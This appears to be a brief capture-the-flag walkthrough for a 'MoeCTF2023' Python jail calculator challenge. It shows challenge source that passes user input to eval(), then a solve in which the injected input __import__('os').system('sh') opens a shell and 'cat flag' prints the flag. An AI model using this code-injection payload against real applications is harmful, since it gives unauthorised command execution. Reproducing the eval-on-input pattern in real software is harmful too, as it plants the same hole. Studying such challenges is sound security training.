 MoeCalc beginner level0
| Options:
| [G]et Challenge Source Code
| [E]nter into Challenge
| [C]hallenge Description
| [Q]uit
>>> g
print("Welcome to the MoeCTF2023 Jail challenge.It's time to work on this calc challenge.")
print("Enter your expression and I will evaluate it for you.")
user_input_data = input("> ")
print('calc Answer: {}'.format(eval(user_input_data)))
>>> e
Welcome to the MoeCTF2023 Jail challenge.It's time to work on this calc challenge.
Enter your expression and I will evaluate it for you.
> __import__('os').system('sh')
cat flag
flag{Sx_kfL5axpbqSkmBqpJjPsyPY5xoQ8rL}